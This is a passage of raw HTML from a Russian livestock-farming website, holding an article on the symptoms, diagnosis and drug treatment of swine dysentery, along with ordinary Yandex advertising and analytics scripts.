*"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-4405 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_3299" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3299">Поиск: </label>
    <input type="text" value="" name="s" id="s_3299" class="search-form__text">
    <button type="submit" id="searchsubmit_3299" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata" itemprop="item"><span itemprop="name">Свиньи (поросята)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2" itemprop="item"><span itemprop="name">Болезни и лечение</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-4405" class="post-4405 post type-post status-publish format-standard has-post-thumbnail  category-bolezni-i-lechenie2 tag-bolezni tag-svini">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Лечение дизентерии у свиней</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-02-23">23.02.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2" itemprop="articleSection">Болезни и лечение</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4406" src="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg" alt="Это заболевание имеет инфекционную природу" width="600" height="346" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/anons-33-300x173.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/anons-33-260x150.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4406" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20346%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg" alt="Это заболевание имеет инфекционную природу" width="600" height="346" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/anons-33-300x173.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/anons-33-260x150.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="346"></span></a></p>
<p>К числу инфекционных заболеваний, характеризующихся острым течением, относится дизентерия свиней. Проявлениями болезни считаются наличие в фекалиях животного крови и слизи, а также некроз в желудочно-кишечном тракте. До начала прошлого столетия диагноз данной патологии поросятам не ставился, хоть и давно уже регистрируется. Вместо этого использовались иные понятия, например, свиной тиф, черный или красный понос. Сегодня ее относят к числу глобальных и чрезвычайно опасных инфекций.</p>
<p><span id="more-4405"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#osobennosti-zabolevaniya">Особенности заболевания</a></li><li class="level-1"><a href="#vozniknovenie-bolezni-i-ee-razvitie">Возникновение болезни и ее развитие</a></li><li class="level-1"><a href="#simptomatika-zabolevaniya-ostraya-forma">Симптоматика заболевания: острая форма</a></li><li class="level-1"><a href="#drugie-formy-bolezni">Другие формы болезни</a></li><li class="level-1"><a href="#diagnostika-zabolevaniya-i-metodika-borby">Диагностика заболевания и методика борьбы с ним</a></li><li class="level-1"><a href="#karantin-obyazatelen">Карантин обязателен</a></li></ol><!--/noindex--></div><h2 id="osobennosti-zabolevaniya">Особенности заболевания</h2>
<p>Возбудитель инфекции — анаэробная спирохета Serpulina hyodysenteriae, способная поражать животных любого возраста и породы. Больше всего подвержены заболеванию молодые особи, которым не исполнилось еще шести месяцев.</p>
<p>Заражение возникает в результате совместного пребывания и питания здоровых свиней с больными или переболевшими этой инфекцией. Последние в течение довольно продолжительного периода времени могут представлять угрозу для всего поголовья, поэтому их рекомендовано отправлять на убой.</p>
<p>У некоторых особей болезнь может протекать в скрытой форме, и это представляет серьезную опасность для сохранности всех остальных животных. Поскольку обострение происходит сразу же после действия неблагоприятных факторов. Одним из них становится завоз поросят с одной фермы на другую. В результате контакта в процессе того же приема пищи инфицирование свиней становится реальной угрозой.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/03-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4408" src="https://znaifermu.ru/wp-content/uploads/2018/02/03-33.jpg" alt="Основные вспышки болезни приходятся на зимнее время " width="600" height="317" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/03-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/03-33-300x158.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/03-33-260x137.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4408" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20317%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/03-33.jpg" alt="Основные вспышки болезни приходятся на зимнее время " width="600" height="317" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/03-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/03-33-300x158.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/03-33-260x137.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="317"></span></a></p>
<p>Наиболее опасным для вспышки болезни являются зима и весна, когда условия содержания животных и их кормление далеки от идеала. В этих условиях эпидемия дизентерии свиней становится вполне реальной, особенно если животные оказались в непривычной для себя ситуации &#8212; изменился корм, появились новые особи, возникли температурные колебания.</p>
<h2 id="vozniknovenie-bolezni-i-ee-razvitie">Возникновение болезни и ее развитие</h2>
<p>Механизм возникновения болезни до конца еще не выяснен. Чаще всего дизентерия у свиней и поросят возникает в результате происходящих в желудочно-кишечном тракте нарушений. В результате чего секреторная функция желудка свиньи и бактерицидное действие его сока снижаются. Наблюдается активизация микрофлоры и приобретение ею характера патогенного возбудителя, внедряющегося в слизистую.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Сосудистая система слизистой оболочки толстого кишечника свиньи закупоривается, что приводит к его гиперемии и отечности. В эпителиальном слое наблюдается скопление фибрина, из ЖКТ уходит соляная кислота и активность пепсина резко снижается.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/01-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4409" src="https://znaifermu.ru/wp-content/uploads/2018/02/01-33.jpg" alt="Возбудитель патологии могут привезти новые особи " width="600" height="314" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/01-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/01-33-300x157.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/01-33-260x136.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4409" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20314%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/01-33.jpg" alt="Возбудитель патологии могут привезти новые особи " width="600" height="314" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/01-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/01-33-300x157.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/01-33-260x136.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="314"></span></a></p>
<p>Одновременно с этими процессами происходит раздражение слизистой в результате роста концентрации молочной и уксусной кислоты, а также усиливается перистальтика. Все описанное выше факторы относятся к категории вызывающей у свиньи диарею, а также приводящей к интоксикации организма животного.</p>
<h2 id="simptomatika-zabolevaniya-ostraya-forma">Симптоматика заболевания: острая форма</h2>
<p>Длительность инкубационного периода при дизентерии составляет примерно три недели. Обычно болезнь протекает в трех формах:</p>
<ul>
<li>острая;</li>
<li>подострая;</li>
<li>хроническая.</li>
</ul>
<p>Изредка встречаются ситуации, когда болезнь у животного протекает в сверхострой форме. В этом случае дизентерия свиней приводит к летальному исходу, причем буквально за несколько часов. <strong>Молодняк в возрасте до 1 месяца показывает 100% смертность, у них наблюдается абсолютная непереносимость заболевания.</strong></p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/06-30.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4410" src="https://znaifermu.ru/wp-content/uploads/2018/02/06-30.jpg" alt="Ослабевшие питомцы " width="600" height="319" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/06-30.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/06-30-300x159.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/06-30-260x138.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4410" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20319%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/06-30.jpg" alt="Ослабевшие питомцы " width="600" height="319" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/06-30.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/06-30-300x159.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/06-30-260x138.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="319"></span></a></p>
<p>Говоря про симптомы острой формы, следует отметить, что главным показателем возникновения заболевания будет выступать диарея, возникающая в трехдневный срок после начала течения болезни. При этом температура тела свиньи остается в норме, не наблюдается и ухудшения аппетита. Фекалии приобретают водянистый характер, и вскоре в них появляется кровь, что служит самым достоверным сигналом о начале дизентерийного поражения.</p>
<p>В результате увеличения объема жидких испражнений начинается обезвоживание организма животного, его истощение и усиление жажды. Кожа свиньи приобретает бледноватый оттенок, щетина тускнеет, хвост поникает, и глаза начинают как бы западать.</p>
<p>При совершении любых движений свинья сильно шатается, у нее происходит обильная рвота. В таком состоянии животное может пребывать не более 5-6 дней, после чего умирает.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/YdxufcR8lqk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="drugie-formy-bolezni">Другие формы болезни</h2>
<p>Отсутствие температурных изменений является характерным признаком и для подострой формы дизентерии у поросенка. Фекалии выходят в умеренном объеме, в них присутствует кровь, и они содержат также примеси слизи. Кожа бледнеет, может приобрести синюшный оттенок, поведение животного становится неадекватным, например, свинья может начать пить навозную жидкость, испытывая сильную жажду.</p>
<p>Пораженное хронической дизентерией животное практически все свое время проводит без движения в горизонтальном положении. Диарея носит нерегулярный характер, свинья выглядит сильно истощенной.</p>
<blockquote><p>В некоторых случаях общее состояние здоровья особей не сильно меняется, но как только в организм проникает любая инфекция вторичного характера, сразу же наблюдается обострение дизентерии у свиньи в осложненной форме.</p></blockquote>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/02-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4411" src="https://znaifermu.ru/wp-content/uploads/2018/02/02-33.jpg" alt="Иногда развитие заболевания не сильно заметно " width="600" height="330" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/02-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/02-33-300x165.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/02-33-260x143.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4411" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20330%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/02-33.jpg" alt="Иногда развитие заболевания не сильно заметно " width="600" height="330" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/02-33.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/02-33-300x165.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/02-33-260x143.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="330"></span></a></p>
<p>Главная опасность здесь состоит в том, что проводимое лечение далеко не всегда дает эффект, и животное может умереть в течение буквально нескольких дней. О температурных нормах для животных можно прочитать в статье <a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/temperatura-tela.html">«Температура тела у свиньи».</a></p>
<h2 id="diagnostika-zabolevaniya-i-metodika-borby">Диагностика заболевания и методика борьбы с ним</h2>
<p>В методах диагностики, применяемых для обнаружения дизентерии у свиней, используются микробиологические и симптоматические данные. Основную информацию предоставляет материал, забираемый из толстой кишки или слизистой животного. Если выявляется от пяти и более спирохет с характерной морфологией, то это становится основанием для постановки однозначного диагноза.</p>
<p>Лечение дизентерии у свиней осуществляется с помощью осарсола в сочетании с фуразолидоном, что дает возможность достижения максимального эффекта и исключает рецидив заболевания.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/04-32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4412" src="https://znaifermu.ru/wp-content/uploads/2018/02/04-32.jpg" alt="Мама и малыш " width="600" height="323" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/04-32.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/04-32-300x161.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/04-32-260x140.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4412" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20323%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/04-32.jpg" alt="Мама и малыш " width="600" height="323" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/04-32.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/04-32-300x161.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/04-32-260x140.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="323"></span></a></p>
<p>Осарсол дают на голодный желудок, перед дачей нельзя даже в течение 15-17 часов уоптреблять воду. Раствор готовится в пропорции 2,5 г лекарства на 100 мл воды, обязательно добавляют сюда же 10 г натрия бикарбоната. Препарат употребляется животным вместе с кормом.</p>
<p>Дозы лекарства для подсосных поросят &#8212; до 0,01 г; для тех, кто уже есть самостоятельно &#8212; не более 0,2 г, молодым особям &#8212; до 0,5 г, свиньям продуктивного возраста &#8212; от 0,6 до 0,7 г. Лечение проводят трое суток, давая лекарство два раза в день.</p>
<p>Фуразолидон обычно продолжает описанное выше лечебное мероприятие. То есть, следующие три дня больное животное получает этот препарат из расчета от 3 до 5 мг на один кг веса тела свиньи.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/02/07-29.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-4413" src="https://znaifermu.ru/wp-content/uploads/2018/02/07-29.jpg" alt="Лекарство подмешивают в корм " width="600" height="332" srcset="https://znaifermu.ru/wp-content/uploads/2018/02/07-29.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-300x166.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-630x350.jpg 630w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-260x144.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-4413" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20332%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/02/07-29.jpg" alt="Лекарство подмешивают в корм " width="600" height="332" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/02/07-29.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-300x166.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-630x350.jpg 630w, https://znaifermu.ru/wp-content/uploads/2018/02/07-29-260x144.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" 